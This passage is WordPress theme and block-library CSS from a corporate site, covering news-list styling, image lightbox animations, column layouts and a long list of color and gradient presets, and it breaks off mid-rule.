.rightcol-news h3 a:hover,
h4 a:hover {
    color: var(--wp--preset--color--sky-blue);
    text-decoration: none;
}
.rightcol-news h3 {
    font-size: 1.5rem;
    font-weight: 400;
}
.rightcol-news h4 {
    font-size: 1.2rem;
    font-weight: 400;
    width: 80%;
}
.rightcol-news .small-post .post-details {
    display: flex;
    flex-direction: row;
    align-items: end;
    width: 100%;
}

.more-news {
    padding-top: 15px;
    color: var(--wp--preset--color--sky-blue);
}
.more-news a {
    text-decoration: none;
    color: var(--wp--preset--color--sky-blue);
    position: relative;
    padding-bottom: 5px;
}
.more-news a:hover {
    color: var(--wp--preset--color--sky-blue);
}
.more-news a::before {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background-color: var(--wp--preset--color--sky-blue);
    transform: scaleX(0);
    transform-origin: top left;
    transition: transform 0.3s ease;
}
.more-news a:hover::before {
    transform: scaleX(1);
}
.rightcol-news .post-details p {
    text-align: right;
    font-size: 15px;
    color: #8e8c89;
}
.rightcol-news .small-post .post-details p {
    padding: 0 20px;
    padding-right: 0;
    width: 20%;
}
@media only screen and (max-width: 1050px) {
    .rightcol-news h3 {
        font-size: 1.7rem;
    }
}
@media only screen and (max-width: 950px) {
    .rightcol-news .post {
        flex-wrap: wrap;
    }
    .rightcol-news h3 {
        font-size: 1.5rem;
    }
    .rightcol-news h4 {
        font-size: 1.2rem;
    }
    .leftcol-txt,
    .rightcol-news {
        width: 100%;
    }
    .news-block .row {
        padding: 40px 40px;
    }
}
@media only screen and (max-width: 767px) {
    .rightcol-news .small-post .post-details {
        flex-wrap: wrap;
    }
    .rightcol-news .post-details p.post-date {
        text-align: left;
    }
    .feat-post .post-details,
    .rightcol-news .post-details p.post-date,
    .rightcol-news h4,
    .rightcol-news h3 {
        padding: 0;
        width: 100%;
    }
}

/*# sourceURL=https://www.cavendish.com/wp-content/themes/cavendish-theme/blocks/news-related/news-related.css */</style><style id='wp-block-post-content-inline-css'>.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/post-content/style.min.css */</style><style id='wp-block-separator-inline-css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/separator/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cavendish.com/wp-includes/blocks/columns/style.min.css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */</style><style id='font-awesome-svg-styles-default-inline-css'>.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */</style><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_a481aa60d8a2a776b01eaebf8b73ab0a.css' media='all' /><style id='font-awesome-svg-styles-inline-css'>.wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #E7E8E3;--wp--preset--color--light-blue: #DCEEF1;--wp--preset--color--light-cyan: #DCEEF1;--wp--preset--color--light-sky-blue: #C0DCDF;--wp--preset--color--light-silver: #B9B8B8;--wp--preset--color--light-grayish: #DAD9D6;--wp--preset--color--lightest-gray: #FbFbFb;--wp--preset--color--light-gray-2: #D7D7D7;--wp--preset--color--dark-gray: #707070;--wp--preset--color--dark-charcoal: #3A3835;--wp--preset--color--midnight: #0C1011;--wp--preset--color--dark-blue: #0C193C;--wp--preset--color--royal-blue: #264085;--wp--preset--color--dark-cobalt: #22529D;--wp--preset--color--sky-blue: #5684FD;--wp--preset--color--slate-blue: #7DA1C4;--wp--preset--color--orange: #E89244;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.213), 42px);--wp--preset--font-size--heading-1: clamp(27.894px, 1.743rem + ((1vw - 3.2px) * 1.436), 48px);--wp--preset--font-size--heading-2: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 0.997), 36px);--wp--preset--font-size--heading-3: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.59), 24px);--wp--preset--font-size--heading-4: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.357), 19px);--wp--preset--font-size--body: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.286), 18px);--wp--preset--font-size--intro-body: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.429), 20px);--wp--preset--font-size--quote-large: clamp(15.747px, 0.984rem + ((1vw - 3.2px) * 0.59), 24px);--wp--preset--font-size--quote-small: clamp(14.082px, 0.88rem + ((1vw - 3.2px) * 0.494), 21px);--wp--preset--font-size--small-blue-uppercase: 12px;--wp--preset--font-size--blue-boxed: 12px;--wp--preset--font-size--small-grey-uppercase: 12px;--wp--preset--font-size--infographic-numbers: clamp(35.2px, 2.2rem + ((1vw - 3.2px) * 2.057), 64px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1400px;--wp--style--global--wide-size: 1720px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--montserrat);font-size: var(--wp--preset--font-size--medium);line-height: 1.7;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--montserrat);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--contrast);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--contrast);}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--contrast);}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--montserrat);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--orange);border-radius: 0px;border-color: var(--wp--preset--color--transparent);border-width: 0px;border-style: solid;color: var(--wp--preset--color--white);font-family: var(--wp--preset--font-family--montserrat);font-size: var(--wp--preset--font-size--small);font-style: inherit;font-weight: 700;letter-spacing: inherit;line-height: inherit;padding-top: var(--wp--preset--spacing--30);padding-right: var(--wp--preset--spacing--30);padding-bottom: var(--wp--preset--spacing--30);padding-left: var(--wp--preset--spacing--30);text-decoration: none;text-transform: inherit;box-shadow: var(--wp--preset--shadow--natural);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--orange);border-color: var(--wp--preset--color--white);color: var(--wp--preset--color--white);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--primary);font-family: var(--wp--preset--font-family--montserrat);}cite{color: var(--wp--preset--color--primary);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-color{color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-color{color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-color{color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-color{color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-color{color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-color{color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-color{color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-color{color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-color{color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-color{color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-color{color: var(--wp--preset--color--slate-blue) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-background-color{background-color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-background-color{background-color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-background-color{background-color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-background-color{background-color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-background-color{background-color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-background-color{background-color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-background-color{background-color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-background-color{background-color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-background-color{background-color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-background-color{background-color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-background-color{background-color: var(--wp--preset--color--slate-blue) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 